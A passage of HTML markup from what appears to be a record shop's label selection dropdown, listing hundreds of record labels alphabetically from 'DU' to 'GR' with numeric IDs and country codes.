<option value="5358">DUCA BIANCO (..</option>  <option value="2927">DUFF DISCO (UK)</option>  <option value="1178">DUFF NOTE(UK)</option>  <option value="5961">Dufflebag Rec..</option>  <option value="4898">DUKE&#039;S DISTRI..</option>  <option value="5568">DUKWA MUSIC (..</option>  <option value="1550">DUMB ANGEL(UK)</option>  <option value="2375">DUMB UNIT(GER)</option>  <option value="4646">DUNGEON MEAT ..</option>  <option value="2819">DUSK TILL DAW..</option>  <option value="2149">DUST SCIENCE(..</option>  <option value="1591">DUST TRAXX(US)</option>  <option value="5491">DUST WORLD (CA)</option>  <option value="5208">DUSTY DONUTS ..</option>  <option value="3720">DUTY FREE (UK)</option>  <option value="3156">DW (EU)</option>  <option value="3783">DX RECORDINGS..</option>  <option value="5038">DYNAMIC RANGE..</option>  <option value="4848">DYNAMITE CUTS..</option>  <option value="3767">DYNAMITE JOIN..</option>  <option value="3787">DZ (UK)</option>  <option value="3411">E LEGAL (UK)</option>  <option value="4623">E-BEAMZ (UK)</option>  <option value="975">E-MOTIONZ(EU)</option>  <option value="5518">EAR MUSIC (UK)</option>  <option value="1145">EARGASMIC(US)</option>  <option value="1817">EARLY HOUSE(FR)</option>  <option value="4319">EARLY SOUNDS ..</option>  <option value="2445">EARLY SOUNDS(..</option>  <option value="5370">EARTH BEAT (J..</option>  <option value="5587">EARTH PLATES ..</option>  <option value="5977">EARTH PROJECT..</option>  <option value="2913">EARTH SOUND (..</option>  <option value="5640">EARTHLY MEASU..</option>  <option value="655">EARTHRUMENTAL..</option>  <option value="4652">EAST END CLAS..</option>  <option value="1225">EAST END(US)</option>  <option value="427">EAST WEST (US)</option>  <option value="1739">EASTBOUND(UK)</option>  <option value="6121">EASTSIDE EDIT..</option>  <option value="3754">EASTWORLD (JPN)</option>  <option value="332">EASY STREET (..</option>  <option value="3762">EAT MORE HOUS..</option>  <option value="5875">EATING MUSIC ..</option>  <option value="6045">EBALUNGA!!! (..</option>  <option value="3251">EBO (UK)</option>  <option value="1230">EC(EU)</option>  <option value="3758">ECCO.CHAMBER ..</option>  <option value="5971">ECHO</option>  <option value="5972">ECHO (UK)</option>  <option value="877">ECHOCORD(GER)</option>  <option value="1024">ECHOSPACE(US)</option>  <option value="3073">ECHOVOLT (US)</option>  <option value="2583">ECHOVOLT(GER)</option>  <option value="2203">ECLECTIC AVEN..</option>  <option value="3589">ECLECTIC JOUR..</option>  <option value="1578">ECLECTIC(US)</option>  <option value="1831">ECLIPSE(EU)</option>  <option value="1644">ECLIPSE/KMS(US)</option>  <option value="3811">ECLIPSER CHAS..</option>  <option value="529">ECM (GER)</option>  <option value="654">ED BANGER (FR)</option>  <option value="6192">ED THRASHER (..</option>  <option value="3085">EDDIE PEREZ</option>  <option value="1586">EDDIE SCISSOR..</option>  <option value="3728">EDIT & DUB RE..</option>  <option value="2640">EDIT CHANNEL/..</option>  <option value="5176">EDIT EP (UK)</option>  <option value="653">EDIT SELECT (..</option>  <option value="4265">EDIT SERVICE ..</option>  <option value="1975">EDIT THE EDIT..</option>  <option value="1795">EDITAINMENT(G..</option>  <option value="528">EDITIONS DISC..</option>  <option value="3391">EDITIONS HAIG..</option>  <option value="5363">EDITO AMORE (..</option>  <option value="3142">EDITOR&#039;S KUTZ..</option>  <option value="2389">EDITORIAL(CA)</option>  <option value="6299">EDITS COLLECT..</option>  <option value="5231">EDITS DU PLAI..</option>  <option value="4028">EDITS FROM (UK)</option>  <option value="6467">EDIZIONI DELL..</option>  <option value="3163">EDIZIONI MOND..</option>  <option value="3859">EDR (GER)</option>  <option value="4894">EEE (UK)</option>  <option value="3459">EFD CLASSICS ..</option>  <option value="5655">EFFICIENT SPA..</option>  <option value="3924">EFFICIENT SPA..</option>  <option value="2229">EGLO (UK)</option>  <option value="1629">EGO (ITA)</option>  <option value="1012">EIGHT FIFTEEN..</option>  <option value="6149">EIGHT OF CUPS..</option>  <option value="3321">EIGHTBALL (UK)</option>  <option value="4668">EINE WELT (GER)</option>  <option value="1049">EINMALEINS MU..</option>  <option value="5821">EITHER RECORD..</option>  <option value="1093">EKLO (EU)</option>  <option value="331">EKO (UK)</option>  <option value="580">EL BAILAR (JPN)</option>  <option value="2611">EL DIABLO&#039;S S..</option>  <option value="4841">EL DIABLOS SO..</option>  <option value="6182">EL GUIRI DISC..</option>  <option value="4670">EL TRIANGULO ..</option>  <option value="3947">ELABORATE HOA..</option>  <option value="6618">ELASTE RECORD..</option>  <option value="2384">ELASTIC DREAM..</option>  <option value="6232">ELBOW GREASE ..</option>  <option value="4535">ELE (UK)</option>  <option value="4355">ELE-KING (JPN)</option>  <option value="3340">ELE-KING BOOK..</option>  <option value="2312">ELECTRAPHONIC..</option>  <option value="6042">ELECTRIBAL (UK)</option>  <option value="2546">ELECTRIC BLUE..</option>  <option value="3192">ELECTRIC COWB..</option>  <option value="2008">ELECTRIC DELU..</option>  <option value="5361">ELECTRIC DRAM..</option>  <option value="1445">ELECTRIC MIND..</option>  <option value="1563">ELECTRIC MONK..</option>  <option value="3421">ELECTRIC ROOT..</option>  <option value="5639">ELECTRIC SHRI..</option>  <option value="1131">ELECTROCHOC(FR)</option>  <option value="6185">ELECTRONIC EM..</option>  <option value="330">ELECTRONIC RE..</option>  <option value="2880">ELECTUNES (UK)</option>  <option value="329">ELEKTRA (GER)</option>  <option value="527">ELEKTRA (UK)</option>  <option value="1">ELEKTRA (US)</option>  <option value="563">ELEKTROPOLIS/..</option>  <option value="1890">ELEKTROSOULS(..</option>  <option value="3465">ELETTRICA DIS..</option>  <option value="1102">ELEVATE(US)</option>  <option value="3709">ELEVATOR MUSI..</option>  <option value="1704">ELEVATOR PEOP..</option>  <option value="2291">ELFEN(UK)</option>  <option value="4136">ELIAS (UK)</option>  <option value="4861">ELIVITY (US)</option>  <option value="2921">ELLUM AUDIO (..</option>  <option value="2856">ELLUM EDITS(UK)</option>  <option value="5654">ELOSSA (EU)</option>  <option value="5558">ELYPSIA (BEL)</option>  <option value="2466">EM (JPN)</option>  <option value="2999">EMBI MUSIK (G..</option>  <option value="36">EMERGENCY (US)</option>  <option value="327">EMI (GER)</option>  <option value="3530">EMI (JPN)</option>  <option value="1021">EMI (UK)</option>  <option value="328">EMI (US)</option>  <option value="5660">EMOTE (US)</option>  <option value="5842">EMOTIONAL ESP..</option>  <option value="2589">EMOTIONAL RES..</option>  <option value="3305">EMOTIONAL RES..</option>  <option value="5017">EMOTIONS ELEC..</option>  <option value="4255">EMOTIVE (UK)</option>  <option value="5990">EMOTIVE (US)</option>  <option value="5991">EMOTIVE (US)</option>  <option value="5989">EMOTIVE RECOR..</option>  <option value="6593">EMPEROR NORTO..</option>  <option value="679">EMPHASIS (US)</option>  <option value="4718">EMPIRE STATE ..</option>  <option value="652">ENCLAVE (UK)</option>  <option value="6514">ENDANGERED MU..</option>  <option value="2987">ENDLESS (EU)</option>  <option value="1499">ENDLESS FLIGH..</option>  <option value="2549">ENE(JPN)</option>  <option value="2621">ENEMY(UK)</option>  <option value="1931">ENLIVEN(GER)</option>  <option value="5165">ENSEMBLE (BEL)</option>  <option value="2066">ENTERBT(EU)</option>  <option value="6551">ENTERPRISE (UK)</option>  <option value="2756">ENUM (UK)</option>  <option value="1784">ENVIRON(US)</option>  <option value="2922">ENVLP_IMPRINT..</option>  <option value="651">ENVY MY MUSIC..</option>  <option value="2173">ENYPNION(EU)</option>  <option value="3218">ENZINO&#039;S (GER)</option>  <option value="326">EPIC (FR)</option>  <option value="23">EPIC (US)</option>  <option value="1991">EPIC(ITA)</option>  <option value="1171">EPIC(JPN)</option>  <option value="1306">EPIC(UK)</option>  <option value="5055">EPICENTER (EU)</option>  <option value="1369">EPOC(UK)</option>  <option value="6244">EPSILON (UK)</option>  <option value="4584">EQUATION (GER)</option>  <option value="5509">EQUIKNOXX MUS..</option>  <option value="2882">EQUIP(US)</option>  <option value="6550">EQUISTAR (UK)</option>  <option value="4818">EQWEL MUSIC /..</option>  <option value="5036">EREZION (ITA)</option>  <option value="5130">EREZIONI (ITA)</option>  <option value="2395">EROS(UK)</option>  <option value="325">EROSION (GER)</option>  <option value="4099">ESCAPADE(FR)</option>  <option value="526">ESCORT (US)</option>  <option value="2039">ESCORT(UK)</option>  <option value="5495">ESENCIA (UK)</option>  <option value="324">ESKIMO (EU)</option>  <option value="1949">ESL(US)</option>  <option value="1836">ESP INSTITUTE..</option>  <option value="2562">ESP INSTITUTE..</option>  <option value="4710">ESPACIAL DISC..</option>  <option value="4151">ESPECIAL SPEC..</option>  <option value="1232">ESPECIAL(JPN)</option>  <option value="1750">ESPERANZA(GER)</option>  <option value="3807">ESQUIRE (US)</option>  <option value="3267">ESS(UK)</option>  <option value="323">ESSENTIAL (UK)</option>  <option value="5378">ESSENTIAL ANT..</option>  <option value="322">ESSENTIAL BEA..</option>  <option value="3711">ESSEX RASCALS..</option>  <option value="1544">ESTEREO(UK)</option>  <option value="6256">ESTRAK LANCIO..</option>  <option value="6404">ETERNAL SCHVI..</option>  <option value="1861">ETHEREAL SOUN..</option>  <option value="6572">ETHNIC BLEND ..</option>  <option value="2807">ETICHETTA NER..</option>  <option value="3568">ETORO (UK)</option>  <option value="5933">EUFONIC (EU)</option>  <option value="2336">EUKATECH(GER)</option>  <option value="5854">EUPHORIA RECO..</option>  <option value="4928">EUREKA! (JPN)</option>  <option value="5227">EUROPEAN CARR..</option>  <option value="3669">EVER LASTING ..</option>  <option value="5407">EVERGREEN (UK)</option>  <option value="4744">EVERLAND (EU)</option>  <option value="4745">EVERLAND JAZZ..</option>  <option value="6509">EVERLOVING (US)</option>  <option value="6102">Every Convers..</option>  <option value="6103">EVERY CONVERS..</option>  <option value="2512">EVERYSOUL (UK)</option>  <option value="2214">EVERYTHING (G..</option>  <option value="6315">EVERYTHING YO..</option>  <option value="3212">EVIGT MORKER ..</option>  <option value="5823">EVIL PLANS (UK)</option>  <option value="5886">EVOLUTION (UK)</option>  <option value="6037">EVOSOUND (HKG)</option>  <option value="5300">EXCEDO (ITA)</option>  <option value="321">EXCEPTIONAL (..</option>  <option value="4451">EXCURSIONS (UK)</option>  <option value="1347">EXCURSIONS (US)</option>  <option value="6105">EXO RECORDING..</option>  <option value="4121">EXOTIC DANCE ..</option>  <option value="3020">EXOTIC REFRES..</option>  <option value="3766">EXPANDED SOUL..</option>  <option value="320">EXPANSION (UK)</option>  <option value="6620">EXPERIMENTAL ..</option>  <option value="3764">EXPLODING PLA..</option>  <option value="2180">EXPLOITED(UK)</option>  <option value="3638">EXPRESS (US)</option>  <option value="5094">EXT RECORDING..</option>  <option value="3628">EXTENDED LOVE..</option>  <option value="6179">EXTRA SOUL PE..</option>  <option value="3342">EXTRACT (US)</option>  <option value="5701">EXTRO (JPN)</option>  <option value="3358">EXXPENSIVE SO..</option>  <option value="4254">EYETONE (UK)</option>  <option value="5086">F (UK)</option>  <option value="319">F COMMUNICATI..</option>  <option value="4893">F*CLR</option>  <option value="1912">F-FLASH(UK)</option>  <option value="2364">F1 TEAM(UK)</option>  <option value="6068">FABRIC (UK)</option>  <option value="4881">FACES RECORDS</option>  <option value="2571">FACES(FR)</option>  <option value="1332">FACHWERK(GER)</option>  <option value="6052">FACT OF BEING..</option>  <option value="5837">FACTORY (UK)</option>  <option value="5984">FAITH (UK)</option>  <option value="5087">FAKE LOVE (GER)</option>  <option value="318">FALL OUT/WHIT..</option>  <option value="3495">FAMILY GROOVE..</option>  <option value="6321">FAMILY SPREE ..</option>  <option value="650">FANATIX (UK)</option>  <option value="2255">FANIA(US)</option>  <option value="5605">FANTASTIC (DMK)</option>  <option value="17">FANTASY (US)</option>  <option value="5004">FANTASY LOVE ..</option>  <option value="1170">FANTASY(JPN)</option>  <option value="2300">FANTASY(UK)</option>  <option value="525">FANTASY/HALF ..</option>  <option value="5728">FANTAZY (US)</option>  <option value="6503">FAR EAST RECO..</option>  <option value="317">FAR OUT (UK)</option>  <option value="5215">FARFALLA (FR)</option>  <option value="5863">FARIS PASHION..</option>  <option value="1373">FARPLANE(UK)</option>  <option value="316">FARSIDE (GER)</option>  <option value="3059">FASAAN (SWE)</option>  <option value="1963">FASCINATING R..</option>  <option value="6409">FASHION (JPN)</option>  <option value="3290">FASTFWD (US)</option>  <option value="1758">FAT CITY(UK)</option>  <option value="4195">FAT FINGER CO..</option>  <option value="2299">FAT FREE(UK)</option>  <option value="940">FAT FUK(UK)</option>  <option value="3661">FATA MORGANA ..</option>  <option value="4129">FATDOG (UK)</option>  <option value="4901">FATE AND FICT..</option>  <option value="3867">FATHER & SON ..</option>  <option value="3543">FATHERS & SON..</option>  <option value="5187">FATI (CA)</option>  <option value="1053">FATSOULS(US)</option>  <option value="2463">FATTY FATTY P..</option>  <option value="5746">FAUVE (HONG K..</option>  <option value="1812">FAUX LOVE(UK)</option>  <option value="1815">FAUXPAS MUSIK..</option>  <option value="315">FAVELA AM (US)</option>  <option value="2467">FAVORITE(FR)</option>  <option value="923">FAVORITE(UK)</option>  <option value="2155">FAVOURITIZM(UK)</option>  <option value="314">FAYA COMBO (FR)</option>  <option value="313">FAZE ACTION (..</option>  <option value="5113">FAZER (UK)</option>  <option value="5328">FCR (UK)</option>  <option value="913">FEAR OF FLYIN..</option>  <option value="1734">FEED(EU)</option>  <option value="312">FEEDELITY (GER)</option>  <option value="5008">FEEL BETTER (..</option>  <option value="4379">FEEL INTERNAT..</option>  <option value="907">FEEL MUSIC(EU)</option>  <option value="4372">FEEL MY BICEP..</option>  <option value="5734">FEEL THE DRIV..</option>  <option value="2208">FEELHARMONIC(..</option>  <option value="1399">FEELIN(UK)</option>  <option value="4896">FEELINGS WORL..</option>  <option value="3420">FEINES TIER (..</option>  <option value="2634">FEL(GER)</option>  <option value="4532">FELINE (UK)</option>  <option value="4545">FELT TIP (UK)</option>  <option value="5709">FENCEPIECE RE..</option>  <option value="1775">FENOU(GER)</option>  <option value="3253">FEROX (UK)</option>  <option value="2064">FERRISPARK(US)</option>  <option value="874">FETISH(US)</option>  <option value="5813">FEUILLETON (G..</option>  <option value="2462">FEVER ZONE RE..</option>  <option value="1321">FEVER(US)</option>  <option value="5135">FEW & FAR BET..</option>  <option value="311">FFRR (UK)</option>  <option value="2063">FFRR(US)</option>  <option value="3935">FFWD (US)</option>  <option value="4537">FHUO (FR)</option>  <option value="2231">FIAKUN(GER)</option>  <option value="2490">FIASCO(UK)</option>  <option value="649">FIDDLER ON TH..</option>  <option value="3822">FIELDS & FORE..</option>  <option value="4185">FIFTH DIMENSI..</option>  <option value="3046">FIFTY FATHOMS..</option>  <option value="1500">FIGURE SPC(GER)</option>  <option value="648">FILE (JPN)</option>  <option value="2788">FILE UNDER DI..</option>  <option value="6488">FILM (GER)</option>  <option value="3247">FILM (UK)</option>  <option value="2136">FINA(UK)</option>  <option value="3216">FINALE SESSIO..</option>  <option value="4130">FINALE SESSIO..</option>  <option value="4046">FINALE UNDERG..</option>  <option value="1941">FINALE(US)</option>  <option value="5389">FINDERS KEEPE..</option>  <option value="1432">FINE ART(EU)</option>  <option value="3007">FINE CHOICE (..</option>  <option value="1108">FINEST BLEND(..</option>  <option value="3856">FINEST HOUR (..</option>  <option value="4428">FINNITUS EDIT..</option>  <option value="5597">FIRE (UK)</option>  <option value="3150">FIRE DEPARTME..</option>  <option value="2144">FIRE(UK)</option>  <option value="3843">FIRE-SIGN LIM..</option>  <option value="1009">FIRECRACKER(UK)</option>  <option value="4964">FIREHOUSE (UK)</option>  <option value="5189">FIRESCOPE (UK)</option>  <option value="1401">FIRM(GER)</option>  <option value="1299">FIRST CHOICE/..</option>  <option value="5107">FIRST SECOND ..</option>  <option value="4459">FIRST WORD (UK)</option>  <option value="4895">FIRST WORD RE..</option>  <option value="6525">FISH PEOPLE (..</option>  <option value="3675">FIST O FUNK (..</option>  <option value="2139">FIST OR FINGE..</option>  <option value="2400">FIT SOUND(US)</option>  <option value="2413">FIVE EASY PIE..</option>  <option value="3170">FIVE FOLD (UK)</option>  <option value="1083">FIVE20EAST(UK)</option>  <option value="2076">FIZZY DUCK(UK)</option>  <option value="3279">FLAME(UK)</option>  <option value="6425">FLANEURECORDI..</option>  <option value="1452">FLAPJACK(US)</option>  <option value="647">FLASH (GER)</option>  <option value="4343">FLASH FORWARD..</option>  <option value="1420">FLASHBACK(UK)</option>  <option value="3750">FLASHMOB (UK)</option>  <option value="5048">FLAT WHITE (UK)</option>  <option value="1536">FLATLINE(US)</option>  <option value="3060">FLAVORHEARD (..</option>  <option value="5071">FLEET (EU)</option>  <option value="4969">FLEETING WAX ..</option>  <option value="5529">FLEX7 (UK)</option>  <option value="6337">FLEXI CUTS (I..</option>  <option value="882">FLEXX(EU)</option>  <option value="310">FLICKER RHYTH..</option>  <option value="2619">FLIGHT RECORD..</option>  <option value="646">FLING (UK)</option>  <option value="3757">FLIPSIDE (UK)</option>  <option value="5950">FLIPSLIDE</option>  <option value="6648">FLOOR (FR)</option>  <option value="2226">FLOORPLAY(UK)</option>  <option value="4905">FLORIDA RECOR..</option>  <option value="309">FLOWER (JPN)</option>  <option value="5228">FLOWER MYTH (..</option>  <option value="1589">FLUENTIAL(UK)</option>  <option value="3632">FLUMO LIMITED..</option>  <option value="4552">FLUX (UK)</option>  <option value="4186">FLY BY NIGHT ..</option>  <option value="2699">FLY BY NIGHT ..</option>  <option value="4385">FLYANCE (FR)</option>  <option value="2352">FLYING DONKEY..</option>  <option value="2089">FLYING DUTCHM..</option>  <option value="426">FNAC (FR)</option>  <option value="2162">FOLIAGE(GER)</option>  <option value="4777">FOOD MUSIC (UK)</option>  <option value="3300">FOOLS & FABLE..</option>  <option value="2179">FOOT & MOUTH(..</option>  <option value="3510">FOOTJOB (GER)</option>  <option value="5105">FOR DISCOS ON..</option>  <option value="5067">FOR LIFE (JPN)</option>  <option value="2937">FOR THOSE THA..</option>  <option value="6258">FORAGER (US)</option>  <option value="5668">FORBIDDEN DAN..</option>  <option value="3262">FOREST JAMS (..</option>  <option value="5696">FOREVER LIVIN..</option>  <option value="5677">FORGET THE CL..</option>  <option value="6485">FORGOTTEN COO..</option>  <option value="5236">FORGOTTEN FUT..</option>  <option value="1967">FORM RESONANC..</option>  <option value="5119">FORRINER MUSI..</option>  <option value="2241">FORT KNOX(US)</option>  <option value="645">FORTEK (EU)</option>  <option value="4277">FORTH FLOOR (..</option>  <option value="4717">FORTUNA (IL)</option>  <option value="4365">FORTUNA (UK)</option>  <option value="1045">FORTUNE(EU)</option>  <option value="942">FORTUNE8(UK)</option>  <option value="5925">FORTUNEA AUST..</option>  <option value="4602">FOSSILS (GER)</option>  <option value="6178">FOTO (UK)</option>  <option value="1935">FOTO(UK)</option>  <option value="2338">FOUL & SUNK(G..</option>  <option value="644">FOUNDATION MU..</option>  <option value="5479">FOUR FLIES (I..</option>  <option value="4328">FOUR FLIES 7 ..</option>  <option value="6571">FOUR FRAMED (..</option>  <option value="2623">FOUR PLAY MUS..</option>  <option value="1429">FOUR ROSES(GER)</option>  <option value="5339">FOUR THIRTY T..</option>  <option value="1020">FOUR:TWENTY(UK)</option>  <option value="1341">FOURTH FLOOR(..</option>  <option value="2709">FOURTH WAVE(UK)</option>  <option value="5140">FRACTURE (FR)</option>  <option value="4405">FRAGILE (GER)</option>  <option value="5297">FRAGRANT HARB..</option>  <option value="4839">FRAME OF MIND..</option>  <option value="1015">FRANCK ROGER ..</option>  <option value="2832">FRANK MUSIC (..</option>  <option value="4153">FRANK MUSIC (..</option>  <option value="896">FRANTIC FLOWE..</option>  <option value="4083">FRASTUONO (ITA)</option>  <option value="3895">FRATERNITY MU..</option>  <option value="1915">FREAK N&#039; CHIC..</option>  <option value="4000">FREAKOUT CULT..</option>  <option value="5893">FREDERIKSBERG..</option>  <option value="2721">FREE ASSOCIAT..</option>  <option value="1722">FREE HAND/JAZ..</option>  <option value="5320">FREE SOUL INC..</option>  <option value="3370">FREE SPIRIT(UK)</option>  <option value="2769">FREEBEA (UK)</option>  <option value="2771">FREEBEAT (UK)</option>  <option value="2759">FREEDOM SCHOO..</option>  <option value="3215">FREEDOM SESSI..</option>  <option value="308">FREEDOM SOUND..</option>  <option value="4618">FREEDOM TO SP..</option>  <option value="306">FREERANGE (UK)</option>  <option value="572">FREESTYLE (UK)</option>  <option value="3798">FREETOWN INC ..</option>  <option value="1490">FREEZE(US)</option>  <option value="1879">FRENCH DISCO ..</option>  <option value="3121">FRENCH KITCHE..</option>  <option value="4360">FRENCH PRESS ..</option>  <option value="3524">FRESH (US)</option>  <option value="305">FRESH FISH (G..</option>  <option value="2069">FRESH MEAT(UK)</option>  <option value="1163">FRESH MINUTE(..</option>  <option value="5196">FRESH PRESSIN..</option>  <option value="2233">FRESH UP(UK)</option>  <option value="2120">FRESHLY SQUEE..</option>  <option value="304">FREUDE-AM-TAN..</option>  <option value="1356">FREUNDE(GER)</option>  <option value="2643">FRIDAY MUSIC(..</option>  <option value="5952">FRIDAY&#039;S FUNK..</option>  <option value="2199">FRIED TOFU(UK)</option>  <option value="4257">FRIENDS & REL..</option>  <option value="3825">FRIENDS WITH ..</option>  <option value="1583">FRITTO MORTO(..</option>  <option value="5825">FRIZNER ELECT..</option>  <option value="6279">FRL CLASSIC E..</option>  <option value="3177">FROLE (ITA)</option>  <option value="997">FRONT ROOM(GER)</option>  <option value="4879">FROTEE (EST)</option>  <option value="1423">FROTH&#039;N(US)</option>  <option value="643">FROZEN NORTH ..</option>  <option value="4955">FRUIT MERCHAN..</option>  <option value="642">FRUSTRATED FU..</option>  <option value="6540">FSOL DIGITAL ..</option>  <option value="3475">FTL(US)</option>  <option value="3907">FUCK REALITY ..</option>  <option value="4767">FUEGO (FR)</option>  <option value="5504">FUEGO INTERNA..</option>  <option value="4961">FUFU (HK)</option>  <option value="5437">FULL INTENTIO..</option>  <option value="685">FULL PUPP (NOR)</option>  <option value="2160">FULL SCOPE(UK)</option>  <option value="3569">FULL TIME (ITA)</option>  <option value="1969">FUMAKILLA(GER)</option>  <option value="641">FUMALAB (GER)</option>  <option value="4033">FUN CITY (UK)</option>  <option value="6402">FUN IN THE CH..</option>  <option value="2550">FUNIKI ENE(JPN)</option>  <option value="6140">FUNK EMBASSY ..</option>  <option value="301">FUNK LA PLANET</option>  <option value="1247" selected="selected">FUNK WEAPONS(..</option>  <option value="995">FUNK45(UK)</option>  <option value="6216">FUNKHUT (US)</option>  <option value="5784">FUNKI DRED (UK)</option>  <option value="6345">FUNKIWALA (UK)</option>  <option value="6312">FUNKSCAPES (N..</option>  <option value="1238">FUNKY CHOCOLA..</option>  <option value="2881">FUNKY PEOPLE(..</option>  <option value="4002">FUNKY PLANET ..</option>  <option value="1543">FUNKY SOUL(US)</option>  <option value="2838">FUNKY TOWN (UK)</option>  <option value="6237">FUNKYJAWS MUS..</option>  <option value="6007">FUNNUVOJERE (..</option>  <option value="2407">FUR TRADE(GER)</option>  <option value="2100">FURTHER(US)</option>  <option value="2222">FUSE(UK)</option>  <option value="3022">FUSELAB (RUS)</option>  <option value="1880">FUSION GROOVE..</option>  <option value="6492">FUSION SEQUEN..</option>  <option value="4714">FUTURE BEAT A..</option>  <option value="3439">FUTURE BOOGIE..</option>  <option value="300">FUTURE CLASSI..</option>  <option value="2761">FUTURE DISCO ..</option>  <option value="2644">FUTURE JAM(GER)</option>  <option value="299">FUTURE MOVEME..</option>  <option value="3902">FUTURE NUGGET..</option>  <option value="3727">FUTURE NUGGET..</option>  <option value="5935">FUTURE ROOTZ ..</option>  <option value="4363">FUTURE SESSIO..</option>  <option value="6429">FUTURE SHOCK ..</option>  <option value="1422">FUTURE SOUL(US)</option>  <option value="1995">FUTURE TIMES(..</option>  <option value="298">FUTURE VISION</option>  <option value="1099">FUTURE VISION..</option>  <option value="5124">FUTURIBILE &#..</option>  <option value="939">FUTURISTICA(UK)</option>  <option value="297">FUTURO (GER)</option>  <option value="2861">FUZION (US)</option>  <option value="4086">FUZZ DANCE (I..</option>  <option value="5126">FWM ENTERTAIN..</option>  <option value="972">FXHE(US)</option>  <option value="4968">G&D RECORDS, ..</option>  <option value="4708">G-EDITS (UK)</option>  <option value="289">G-STONE (EU)</option>  <option value="2498">G-SWING(US)</option>  <option value="5005">GAIL FORCE DI..</option>  <option value="5551">GAKKEN-PLUS (..</option>  <option value="1946">GALAKTIKA(GER)</option>  <option value="4425">GALATEA (HOL)</option>  <option value="1096">GALAXY SOUND ..</option>  <option value="3023">GALDOORS (UK)</option>  <option value="5525">GALLERY (UK)</option>  <option value="1388">GALLERY(US)</option>  <option value="1158">GALOPP(GER)</option>  <option value="524">GAMBLE (US)</option>  <option value="296">GAMM (SWE)</option>  <option value="4179">GANDU (US)</option>  <option value="561">GARAGE (US)</option>  <option value="6587">GARDEN OF DYS..</option>  <option value="5782">GATED RECORDI..</option>  <option value="1951">GATHERING(FR)</option>  <option value="3144">GATOR BOOTS (..</option>  <option value="6352">GATT (US)</option>  <option value="5754">GATUR (UK)</option>  <option value="3538">GAUMONT MUSIQ..</option>  <option value="1275">GAY(US)</option>  <option value="3423">GB MUSIC (US)</option>  <option value="5755">GC PRODUCTION..</option>  <option value="6394">GD4YA (UK)</option>  <option value="4642">GEE RECORDING..</option>  <option value="918">GEFFEN(US)</option>  <option value="5756">GEM (EU)</option>  <option value="1274">GEMINI(EU)</option>  <option value="6502">GEMS UNDER TH..</option>  <option value="4406">GENERAL PURPO..</option>  <option value="3986">GENERIC ISLAN..</option>  <option value="2188">GENO(GER)</option>  <option value="3864">GENTS & DANDY..</option>  <option value="295">GENUINE (UK)</option>  <option value="4225">GEOGRAPHIC SO..</option>  <option value="2154">GEOGRAPHY(EU)</option>  <option value="1649">GET DIGITAL(G..</option>  <option value="2405">GET DOWN EDIT..</option>  <option value="4692">GET ON DOWN (..</option>  <option value="640">GET PHYSICAL ..</option>  <option value="3852">GET THE BALAN..</option>  <option value="3155">GET THE CURSE..</option>  <option value="3393">GET WEIRD (GER)</option>  <option value="4008">GET WET (GER)</option>  <option value="3551">GH</option>  <option value="4604">GHETTO DISCO ..</option>  <option value="2561">GHETTO ROCKER..</option>  <option value="3542">GHOST BOX (UK)</option>  <option value="4675">GHOST PEPPER ..</option>  <option value="5291">GHOST SHIPS (..</option>  <option value="2326">GHOST TOWN(US)</option>  <option value="1713">GHOST(EU)</option>  <option value="2448">GHOSTLEIGH DU..</option>  <option value="4952">GIALLO DISCO ..</option>  <option value="2940">GIANT 45 (UK)</option>  <option value="1918">GIANT CUTS(UK)</option>  <option value="903">GIANT STEP(US)</option>  <option value="1948">GIFTED & BLES..</option>  <option value="5262">GILA (INA)</option>  <option value="5427">GILDED LILY (..</option>  <option value="1894">GIMME!GIMME!(..</option>  <option value="5609">GIORGIO (ITA)</option>  <option value="4133">GLADES (UK)</option>  <option value="2522">GLASGOW UNDER..</option>  <option value="3916">GLASS COFFEE</option>  <option value="6627">GLBDOM CLASSI..</option>  <option value="6642">GLEN ADAMS AF..</option>  <option value="2558">GLENVIEW(US)</option>  <option value="5368">GLITTERBEAT (..</option>  <option value="4364">GLITTERBOX (UK)</option>  <option value="843">GLOSSY(GER)</option>  <option value="5625">GLOWING PIN (..</option>  <option value="1648">GLUCKSKIND(GER)</option>  <option value="3353">GMI PRODUCTIO..</option>  <option value="293">GO DEEP (US)</option>  <option value="5408">GO! BEAT (UK)</option>  <option value="6024">GOAT SERIES (..</option>  <option value="6333">GOD HOUR (UK)</option>  <option value="1605">GODLIKE AND E..</option>  <option value="3373">GODZILLA KEBA..</option>  <option value="292">GOGO MUSIC (G..</option>  <option value="2908">GOING ALL OUT..</option>  <option value="4466">GOING GOOD (UK)</option>  <option value="2610">GOLD FINGER/B..</option>  <option value="2434">GOLD MIND/SAL..</option>  <option value="2421">GOLD MINK(UK)</option>  <option value="523">GOLDEN FLAMIN..</option>  <option value="2500">GOLDEN HOLE(UK)</option>  <option value="2954">GOLDEN SOUND ..</option>  <option value="4156">GOLDEN TEACHE..</option>  <option value="4202">GOLDEN TEACHE..</option>  <option value="1104">GOLF CHANNEL(..</option>  <option value="6436">GOMA GRINGA D..</option>  <option value="1655">GOMMA(GER)</option>  <option value="5731">GONDWANA (UK)</option>  <option value="3431">GOOD (UK)</option>  <option value="690">GOOD AND EVIL..</option>  <option value="5267">GOOD BLOCK (UK)</option>  <option value="4088">GOOD COMPANY ..</option>  <option value="5593">GOOD COMPANY ..</option>  <option value="4207">GOOD FOR YOU ..</option>  <option value="853">GOOD LIVING(UK)</option>  <option value="6092">GOOD LOVIN&#039; P..</option>  <option value="522">GOOD MAN (UK)</option>  <option value="5803">GOOD MORNING ..</option>  <option value="4660">GOOD PLUS (FR)</option>  <option value="3369">GOOD RATIO (EU)</option>  <option value="3089">GOOD TIMIN&#039; (..</option>  <option value="3604">GOOD VIBES (I..</option>  <option value="4985">GOOD VIBRATIO..</option>  <option value="1317">GOODS</option>  <option value="4489">GOP TUN (BR)</option>  <option value="521">GORDY/MOTOWN ..</option>  <option value="4407">GOSPEL ROOTS ..</option>  <option value="1076">GOSSIP(FR)</option>  <option value="5520">GOST ZVUK (RUS)</option>  <option value="291">GOTSOUL (US)</option>  <option value="6253">GOTTWAX(UK)</option>  <option value="6070">GOURANGA MUSI..</option>  <option value="5750">GRADE 10 (UK)</option>  <option value="4135">GRAFT (UK)</option>  <option value="3994">GRAMAPHONE (US)</option>  <option value="5275">GRAMMOFONVERK..</option>  <option value="5689">GRAND GALLERY..</option>  <option value="4805">GRANIT (EU)</option>  <option value="4856">GRANT (UK)</option>  <option value="4833">GRANT (US)</option>  <option value="3199">GRASS GREEN (..</option>  <option value="4943">GRAVITY GRAFF..</option>  <option value="3004">GREAT LAKES A..</option>  <option value="927">GREAT STUFF(G..</option>  <option value="5773">GREAT TRACKS ..</option>  <option 